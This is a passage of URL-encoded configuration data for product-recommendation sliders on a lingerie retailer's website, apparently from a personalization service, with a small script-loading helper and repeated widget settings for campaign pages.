20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Perfume Page Recs","#perfume-explore","perfume-scent-finder.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Popularity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Valentines","valentines.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - 